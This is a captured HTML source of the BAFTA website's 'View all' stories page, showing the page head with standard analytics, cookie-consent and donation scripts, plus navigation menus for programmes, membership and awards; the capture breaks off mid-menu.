

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bafta.org/stories/view-all/
body_size: 18139
content:
<!DOCTYPE HTML>
<!--[if IEMobile 7 ]><html class="no-js iem7" manifest="default.appcache?v=1"><![endif]-->
<!--[if lt IE 7 ]><html class="no-js ie6" lang="en"><![endif]-->
<!--[if IE 7 ]><html class="no-js ie7" lang="en"><![endif]-->
<!--[if IE 8 ]><html class="no-js ie8" lang="en"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!-->
<html lang="en">
<!--<![endif]-->

<head>
	<title>View all - Bafta</title>
<link data-rocket-prefetch href="https://cdn.fundraiseup.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn-cookieyes.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://kit.fontawesome.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.fundraiseup.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="" imagesrcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/9wt26b69w8b3pw8fcn7g3/BAFTA-Green-Light-Bristol_159-3000?auto=webp&amp;format=png&amp;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/9wt26b69w8b3pw8fcn7g3/BAFTA-Green-Light-Bristol_159-3000?auto=webp&amp;format=png&amp;width=600 600w" imagesizes="100vw" fetchpriority="high">
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

  <link rel="pingback" href="" />
	<link rel="icon" type="image/png" href="https://www.bafta.org/wp-content/themes/bafta/img/framework/favicon-96x96.png" sizes="96x96" />
	<link rel="icon" type="image/svg+xml" href="https://www.bafta.org/wp-content/themes/bafta/img/framework/favicon.svg" />
	<link rel="shortcut icon" href="https://www.bafta.org/wp-content/themes/bafta/img/framework/favicon.ico" />
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.bafta.org/wp-content/themes/bafta/img/framework/apple-touch-icon.png" />
	<link rel="manifest" href="https://www.bafta.org/wp-content/themes/bafta/img/framework/site.webmanifest" />

	<!-- Styles all enqueued within functions/enqueue/enqueue-styles.php -->

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W9V8S67');</script>
<!-- End Google Tag Manager -->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script data-minify="1" id="cookieyes" type="text/javascript" src="https://www.bafta.org/wp-content/cache/min/1/client_data/38332619ed40f3f1dccfd871/script.js?ver=1766140372" data-rocket-defer defer></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.bafta.org/stories/view-all/" />
	<link rel="next" href="https://www.bafta.org/stories/view-all/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="View all - Bafta" />
	<meta property="og:url" content="https://www.bafta.org/stories/view-all/" />
	<meta property="og:site_name" content="Bafta" />
	<meta property="og:image" content="https://www.bafta.org/wp-content/uploads/2024/08/Social-share.jpg" />
	<meta property="og:image:width" content="2400" />
	<meta property="og:image:height" content="1260" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://www.bafta.org/stories/view-all/","url":"https://www.bafta.org/stories/view-all/","name":"View all - Bafta","isPartOf":{"@id":"https://www.bafta.org/#website"},"datePublished":"2024-03-01T14:04:56+00:00","dateModified":"2024-08-23T09:28:23+00:00","breadcrumb":{"@id":"https://www.bafta.org/stories/view-all/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://www.bafta.org/stories/view-all/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bafta.org/"},{"@type":"ListItem","position":2,"name":"Stories","item":"https://www.bafta.org/stories/"},{"@type":"ListItem","position":3,"name":"View all"}]},{"@type":"WebSite","@id":"https://www.bafta.org/#website","url":"https://www.bafta.org/","name":"Bafta","description":"The arts charity for film, games and TV","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bafta.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='main-css' href='https://www.bafta.org/wp-content/cache/min/1/wp-content/themes/bafta/style.min.css?ver=1766140372' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fancybox-css' href='https://www.bafta.org/wp-content/cache/min/1/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.css?ver=1766140398' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bafta.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bafta.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script data-minify="1" async="async" src="https://www.bafta.org/wp-content/cache/min/1/libs/maurise.js?ver=1766140372" type="application/javascript"></script>
  
    <!-- Fundraise Up: the new standard for online giving -->

    <script>(function(w,d,s,n,a){if(!w[n]){var l='call,catch,on,once,set,then,track'
    .split(','),i,o=function(n){return'function'==typeof n?o.l.push([arguments])&&o
    :function(){return o.l.push([n,arguments])&&o}},t=d.getElementsByTagName(s)[0],
    j=d.createElement(s);j.async=!0;j.src='https://cdn.fundraiseup.com/widget/'+a+'';
    t.parentNode.insertBefore(j,t);o.s=Date.now();o.v=4;o.h=w.location.href;o.l=[];
    for(i=0;i<7;i++)o[l[i]]=o(l[i]);w[n]=o}
    })(window,document,'script','FundraiseUp','AVYZGTKY');</script>
    
    <!-- End Fundraise Up -->

<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_defer_js wpr_minify_js wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="blog wp-theme-bafta siteheader-pinned">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9V8S67"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Accessibility header actions -->
<div  class="accessibility__actions">
  <a href="#maincontent" class="accessibility__link text-sm font-bold">Jump to main content</a>
    <a href="https://www.bafta.org/sitemap/" aria-label="Access the Sitemap" class="accessibility__link text-sm font-bold">Access Sitemap</a>
    <a href="#accessibilitysettings" aria-label="Open Accessibility Settings" class="accessibility__link accessibility__opensettings text-sm font-bold">Open Accesibility Settings</a>
</div>

<!-- Accessibility settings can be found in footer.php --><header  class="topbar bg-black color-white no-translate">
	<div  class="topbar__wrap">
		<div  class="topbar__bd bd">
			
<nav class="topnav topnav--left text-sm font-bold" role="navigation" aria-label="Secondary Navigation">
	<ul class="inlinenavlist hiddenlinkline">
						<li class="topnav__item ">

					            		<a class="topnav__link " aria-label="" href="https://www.bafta.org/about" target="" >About</a>
											</li>
									<li class="topnav__item ">

					            		<a class="topnav__link " aria-label="" href="https://www.bafta.org/support-bafta" target="" >Support BAFTA</a>
											</li>
									<li class="topnav__item ">

					            		<a class="topnav__link " aria-label="" href="https://wearealbert.org" target="_blank" >BAFTA albert</a>
											</li>
									<li class="topnav__item ">

					            		<a class="topnav__link " aria-label="" href="https://www.bafta.org/contact" target="" >Contact</a>
											</li>
					
	</ul>
</nav>
<nav class="topnav topnav--right text-sm font-bold" role="navigation" aria-label="Auxiliary Navigation">
	<ul class="inlinenavlist hiddenlinkline">
						<li class="topnav__item topnav__item--hasdropdown">
					              <button aria-description="Open Locations dropdown menu" aria-expanded="false" aria-controls="LocationsDropdown" class="topnav__link topnav__toggle font-bold">Locations<span aria-hidden="true" class="far fa-chevron-down o-50"></span></button> 
              <div class="topnav__item__dropdown dropdown bg-white color-black" id="LocationsDropdown">
                <ul class="dropdown__list">
                  <li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/locations" target="" >View Locations</a>
		</li>
                                      <li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/locations/scotland" target="" >Scotland</a>
		</li>
                                      <li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/locations/wales" target="" >Wales</a>
		</li>
                                      <li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/locations/north-america" target="" >North America</a>
		</li>
                                  </ul>
              </div>
            				</li>
										<li class="topnav__item topnav__item--btn">		<a class="topnav__btn btn btn--secondary btn--sml btn--login" aria-label="" href="https://my.bafta.org/login" target="_blank" >Member Login</a>
		</li>
							<li class="topnav__item topnav__item--btn">		<a class="topnav__btn btn btn--primary btn--sml btn--noicon" aria-label="" href="https://www.bafta.org/195-piccadilly" target="" >Venue Hire</a>
		</li>
			</ul>
</nav>		</div>
	</div>
</header>
<header  class="siteheader no-translate">	
	<nav class="mobnav bg-black color-white" id="mobnav" role="navigation" aria-label="Mobile Navigation">
	<div class="mobnav__topnav pt--em pb--em">
		<div class="mobnav__topnav__bd bd">			
			<ul class="inlinenavlist noline text-right">
									<li class="topnav__item topnav__item--btn">		<a class="topnav__btn btn btn--secondary btn--sml" aria-label="" href="https://my.bafta.org/login" target="_blank" >Member Login</a>
		</li>
													<li class="topnav__item topnav__item--btn">		<a class="topnav__btn btn btn--primary btn--sml btn--noicon" aria-label="" href="https://www.bafta.org/195-piccadilly" target="" >Venue Hire</a>
		</li>
							</ul>
		</div>
	</div>
	<div class="mobnav__bd bd">
		<nav class="sitenav sitenav--mobile font-bold">
			<ul class="sitenav__items">
										<li class="sitenav__item sitenav__item--hasdropdown sitehnav__item--hasdropdown--default">
							<div class="sitenav__item__main noline">
										<a class="sitenav__link heading-xl case-upper" aria-label="" href="https://www.bafta.org/programmes" target="" >Programmes</a>
		                								<button class="sitenav__item__dropdowntoggle" aria-label="View additional dropdown content" aria-expanded="false"><span class="sitenav__item__dropdowntoggle__arrow"></span></button>
                							</div>
																										<div class="sitenav__item__dropdown dropdown">
											<div class="dropdown__content pb--half">
												<div class="dropdown__cta mt--em">
																											<h3 class="dropdown__cta__heading text-lg font-serif font-thin">We want people, from all backgrounds to achieve their creative dreams. Find out what programmes we have available to help.</h3>
																																									<a class="btn btn--primary" aria-label="" href="https://www.bafta.org/programmes" target="" >Our Programmes</a>
																	<a class="btn btn--secondary" aria-label="" href="https://www.bafta.org/programmes/view-all" target="" >All programmes</a>
														</div>
																									<div class="row justify-spacebetween mt--half">
																													<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__links">
																																			<h4 class="dropdown__links__heading heading-xs o-50">Programmes For:</h4>
																																		<ul class="dropdown__links__list text-reg font-bold hiddenlinkline">
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/programmes/get-creative-with-young-bafta" target="" >Get creative with Young BAFTA</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/programmes/access-early-career-support" target="" >Access early career support</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/programmes/progress-your-career" target="" >Progress your career</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/explore-useful-resources" target="" >Explore useful resources</a>
		</li>
																																			</ul>
																</div>
															</div>
																																																									<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__posts">
																																				    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A blue BAFTA EE Rising Star mask." 
							width="2400" 
							height="1601" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/01/RichardMurgatroydPhotography-BAFTAFilmAward2024-Final-0138-RMP13192-600x400.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/01/RichardMurgatroydPhotography-BAFTAFilmAward2024-Final-0138-RMP13192.jpg.webp 2400w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/meet-2026s-ee-rising-star/">Meet 2026's EE Rising Star Nominees</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Meet 2026's EE Rising Star Nominees</span></p>
    </article><!-- /post -->
    
  																																	</div>
															</div>
																											</div>
																							</div>
										</div>
																														</li>
															<li class="sitenav__item sitenav__item--hasdropdown sitehnav__item--hasdropdown--default">
							<div class="sitenav__item__main noline">
										<a class="sitenav__link heading-xl case-upper" aria-label="" href="https://www.bafta.org/membership" target="" >Membership</a>
		                								<button class="sitenav__item__dropdowntoggle" aria-label="View additional dropdown content" aria-expanded="false"><span class="sitenav__item__dropdowntoggle__arrow"></span></button>
                							</div>
																										<div class="sitenav__item__dropdown dropdown">
											<div class="dropdown__content pb--half">
												<div class="dropdown__cta mt--em">
																											<h3 class="dropdown__cta__heading text-lg font-serif font-thin">An essential industry membership that gives you the chance to be part of an inspiring global film, games and TV community.</h3>
																																									<a class="btn btn--primary" aria-label="" href="https://www.bafta.org/membership" target="" >Membership</a>
																											</div>
																									<div class="row justify-spacebetween mt--half">
																													<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__links">
																																			<h4 class="dropdown__links__heading heading-xs o-50">Memberships:</h4>
																																		<ul class="dropdown__links__list text-reg font-bold hiddenlinkline">
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/membership/full-voting-membership" target="" >Full Voting</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/programmes/bafta-connect" target="" >Connect</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/membership/scotland-membership" target="" >Scotland</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/membership/cymru-membership" target="" >Cymru</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/membership/north-america-professional-membership" target="" >North America</a>
		</li>
																																			</ul>
																</div>
															</div>
																																																									<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__posts">
																																				    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A white man in a dark suit being interviewed by a black lady in a gold sparkly jacket while camera crews stand around them." 
							width="2000" 
							height="1333" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/09/THE-ASSEMBLY-DANNY-DYER-06-600x400.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/09/THE-ASSEMBLY-DANNY-DYER-06.jpg.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Resource</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/championing-accessibility-the-assembly/">Championing accessibility: The Assembly</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Championing accessibility: The Assembly</span></p>
    </article><!-- /post -->
    
  																																	</div>
															</div>
																											</div>
																							</div>
										</div>
																														</li>
															<li class="sitenav__item sitenav__item--hasdropdown sitehnav__item--hasdropdown--default">
							<div class="sitenav__item__main noline">
										<a class="sitenav__link heading-xl case-upper" aria-label="" href="https://www.bafta.org/awards" target="" >Awards</a>
		                								<button class="sitenav__item__dropdowntoggle" aria-label="View additional dropdown content" aria-expanded="false"><span class="sitenav__item__dropdowntoggle__arrow"></span></button>
                							</div>
																										<div class="sitenav__item__dropdown dropdown">
											<div class="dropdown__content pb--half">
												<div class="dropdown__cta mt--em">
																											<h3 class="dropdown__cta__heading text-lg font-serif font-thin">Celebrating the very best creative talent from the worlds of film, games and TV.</h3>
																																									<a class="btn btn--primary" aria-label="" href="https://www.bafta.org/awards" target="" >BAFTA Awards</a>
																											</div>
																									<div class="row justify-spacebetween mt--half">
																													<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__links">
																																			<h4 class="dropdown__links__heading heading-xs o-50">Awards: </h4>
																																		<ul class="dropdown__links__list text-reg font-bold hiddenlinkline">
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/film" target="" >Film</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/games" target="" >Games</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/television" target="" >Television</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/tv-craft" target="" >TV Craft</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/cymru" target="" >Cymru</a>
		</li>
																																					<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/awards/scotland" target="" >Scotland</a>
		</li>
																																			</ul>
																</div>
															</div>
																																											<div class="col col-1-2 col-md-1-3">	
																<div class="dropdown__links">
																	<h4 class="dropdown__links__heading heading-xs o-50">Quick Links</h4>
																	<ul class="dropdown__links__list text-reg font-bold hiddenlinkline">
